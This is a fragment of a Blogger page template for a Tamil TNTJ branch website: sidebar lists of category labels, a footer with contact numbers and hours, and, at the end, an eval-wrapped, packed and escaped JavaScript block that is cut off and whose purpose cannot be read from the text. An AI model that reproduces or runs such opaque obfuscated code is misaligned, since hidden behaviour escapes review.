<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%20%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%B2%E0%AF%8D'>ப&#3009;க&#3021; ஸ&#3021;ட&#3006;ல&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%95%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;த&#3021;தகம&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(104)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%83%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; க&#3009;ழ&#3009; தஃவ&#3006;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a>
<span dir='ltr'>(143)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021;க&#3009;ழ&#3009;த&#3006;வ&#3006;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ப&#3015;ச&#3021;ச&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81'>ப&#3019;ர&#3021;ட&#3009;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>ப&#3019;ஸ&#3021;டர&#3021;</a>
<span dir='ltr'>(147)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%95%E0%AF%8D%E0%AE%A4%E0%AE%AA%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%B0%E0%AE%B8%E0%AE%BE'>மக&#3021;தப&#3021; மதரஸ&#3006;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%A3%E0%AF%81'>மண&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வ உதவ&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வரன&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B5%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%A4%E0%AF%81%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>மவ&#3021;ல&#3007;த&#3009; அட&#3007;ம&#3016;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B4%E0%AF%88%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>மழ&#3016;த&#3021;த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B8%E0%AF%8D%E0%AE%9C%E0%AE%BF%E0%AE%A4%E0%AF%81%E0%AE%B2%E0%AF%8D%20%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AE%BE'>மஸ&#3021;ஜ&#3007;த&#3009;ல&#3021; அக&#3021;ஸ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>ம&#3006;ணவரன&#3007;</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ம&#3006;ர&#3021;க&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(120)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B5%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ம&#3006;வட&#3021;டம&#3021; ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%20%E0%AE%AE%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ம&#3006;ற&#3021;ற&#3009; மத த&#3006;வ&#3006;</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ற&#3021;ற&#3009;க&#3016;ப&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%AE%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ஸ&#3021;ல&#3007;ம&#3021;கள&#3007;ன&#3021; வ&#3006;ழ&#3021;வ&#3009;ர&#3007;ம&#3016; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B9%E0%AE%AE%E0%AF%8D%E0%AE%AE%E0%AE%A4%E0%AF%81%E0%AE%B0%E0%AF%8D%20%E0%AE%B0%E0%AE%9A%E0%AF%82%E0%AE%B2%E0%AF%81%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3009;ஹம&#3021;மத&#3009;ர&#3021; ரச&#3010;ல&#3009;ல&#3021;ல&#3006;ஹ&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%86%E0%AE%95%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3014;க&#3006; ப&#3019;ன&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%8B%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>ம&#3019;ர&#3021; பந&#3021;தல&#3021;</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B0%E0%AE%AE%E0%AE%B2%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ரமல&#3006;ன&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%95%E0%AE%A9%20%E0%AE%B5%E0%AE%9A%E0%AE%A4%E0%AE%BF'>வ&#3006;கன வசத&#3007;</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%BE%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>வ&#3006;ர&#3006;ந&#3021;த&#3007;ர ம&#3006;ரக&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%9A%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>வ&#3007;மர&#3021;சனங&#3021;கள&#3009;க&#3021;க&#3009; பத&#3007;ல&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009; ப&#3007;ரச&#3021;ச&#3006;ரங&#3021;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AF%8D%E0%AE%B3%20%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%A3%E0%AE%AE%E0%AF%8D'>வ&#3014;ள&#3021;ள ந&#3007;வ&#3006;ரணம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AE%B8%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%B9%E0%AF%88%E0%AE%B0%E0%AF%8D'>ஜஸ&#3006;க&#3021;கல&#3021;ல&#3006;ஹ&#3021; ஹ&#3016;ர&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஸ&#3021;ட&#3007;க&#3021;கர&#3021;கள&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%A4%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஹத&#3008;ஸ&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D'>ஹஜ&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%95%E0%AE%AE%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF'>ஹஜ&#3021; கம&#3007;ட&#3021;ட&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B2%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ஹ&#3006;ஸ&#3021;ப&#3007;ட&#3021;டல&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%A4%E0%AF%8D%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஹ&#3014;ல&#3021;த&#3021; ட&#3007;ப&#3021;ஸ&#3021;</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Labels</h2>
<div class='widget-content'>
<div class="Label">
<ul>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1">AYM க&#3007;ள&#3016;-1</a>
<span dir="ltr">(807)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2">AYM க&#3007;ள&#3016;-2</a>
<span dir="ltr">(869)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29">AYM க&#3007;ள&#3016;(1&amp;2)</a>
<span dir="ltr">(84)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/aym%20%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B8%E0%AF%8D">aym மர&#3021;கஸ&#3021;</a>
<span dir="ltr">(2)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/INTJ%2FTNTJ">INTJ/TNTJ</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81">TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir="ltr">(20)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%2015%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81">TNTJ வ&#3007;ன&#3021; 15வத&#3009; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%2016%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81">TNTJ வ&#3007;ன&#3021; 16வத&#3009; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/trust">trust</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81">video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir="ltr">(8)</span>
</li>
</ul>
</div>
<div class="view_more_btn">
<div>
<button onclick="myFunction()" id="myBtn" style="background: #e74c3c;padding: 10px 20px;color: #fff;text-transform: uppercase;border: none;margin-top:15px;">View More</button>
</div>
</div>
<script>
function myFunction() {
  var HTML4 = document.getElementById("HTML4");
  var Label1 = document.getElementById("Label1");
  var btnText = document.getElementById("myBtn");

  if (HTML4.style.display === "none") {
    HTML4.style.display = "inline";
    Label1.innerHTML = "Read more"; 
    Label1.style.display = "none";
  } else {
    HTML4.style.display = "none";
    btnText.innerHTML = "Read less"; 
    Label1.style.display = "inline";
  }
}
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ம&#3006;ர&#3021;க&#3021;க சந&#3021;த&#3015;ங&#3021;கள&#3009;க&#3021;க&#3009;...</h2>
<div class='widget-content'>
<span style="color:#ffffff;">
க&#3006;ல&#3016; 10 AM - 3 PM<br /><br />
</span><li><span style="color:#ffffff;">இப&#3021;ன&#3009; ஹ&#3006;ஜ&#3006; - 9150502450</span></li><span style="color:#ffffff;">
</span>
<br /><br />
<li><span style="color:#ffffff;">அப&#3010;ம&#3010;ஸ&#3006; - 9840743337</span></li><span style="color:#ffffff;">
</span>
<span style="color:#ffffff;">ம&#3006;ல&#3016; 4 PM - 10 PM<br /><br /></span>
<span style="color:#ffffff;">
<span style="font-weight:bold;">ப&#3014;ண&#3021;கள&#3009;க&#3021;க&#3009; மட&#3021;ட&#3009;ம&#3021;</span>
</span><li><span style="color:#ffffff;">உம&#3021;ம&#3009; மர&#3021;யம&#3021; - 6385137801</span></li><span style="color:#ffffff;">
</span>
<br /><br />
<li><span style="color:#ffffff;">உம&#3021;ம&#3009; ஹப&#3008;ப&#3006; - 9789899006</span></li><span style="color:#ffffff;">
</span>
<span style="color:#ffffff;">ம&#3006;ல&#3016; 4 PM - 10 PM<br /><br />
</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer no-items section' id='footer4'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169; 2020 <a href='https://www.tntjaym.in/'>TNTJ - அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 &amp; 2</a> All Right Reserved
</div>
<div class='creditfix'>
Blogger Designed by <a href='/'>TNTJ AYM</a>
</div>
</div></div>
<div class='credit-right'>
<a href='https://www.tntjaym.in/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8226; <a href='https://www.tntjaym.in/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1g j=["\\P\\B\\t\\d\\b\\z\\C\\c\\Z\\N\\B\\l\\y\\D\\g\\e\\d\\b\\c\\z\\o\\y\\l\\g\\r\\d\\a\\q\\a\\c\\m\\n\\d\\N\\B\\f\\y\\Y\\m\\f\\1j\\o\\g\\u\\m\\f\\v\\v\\c\\Z\\o\\K\\f\\M\\g\\S\\y\\o\\K\\f\\M\\g\\S\\g\\h\\d\\w\\L\\w\\1n\\L\\J\\l\\w\\z\\a\\w\\i\\a\\v\\C\\v\\a\\a\\c\\m\\o\\K\\f\\M\\g\\X\\y\\C\\m\\o\\K\\f\\M\\g\\1d\\y\\C\\W\\W\\t\\d\\a\\1k\\a\\z\\V\\c\\m\\N\\B\\H\\y\\V\\m\\G\\d\\a\\g\\s\\J\\17\\B\\g\\A\\J\\1h\\B\\q\\a\\c\\g\\p\\d\\P\\d\\c\\Z\\N\\B\\13\\y\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\1d\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\z\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\c\\g\\h\\d\\a\\w\\i\\a\\v\\13\\v\\a\\J\\l\\w\\a\\z\\a\\w\\i\\a\\v\\H\\v\\a\\J\\l\\w\\a\\c\\c\\W\\c\\m","\\9","\\i\\A\\n\\h\\e","\\9\\f\\e\\e\\p\\9\\e\\q\\h\\i\\9\\s\\b\\T\\16\\h\\U\\b\\9\\17\\f\\p\\9\\i\\p\\l\\9\\T\\h\\o\\e\\q\\9\\H\\Y\\Y\\9\\u\\n\\o\\16\\h\\U\\b\\9\\q\\b\\h\\t\\q\\e\\9\\9\\9\\9\\9\\9\\P\\D\\s\\l\\e\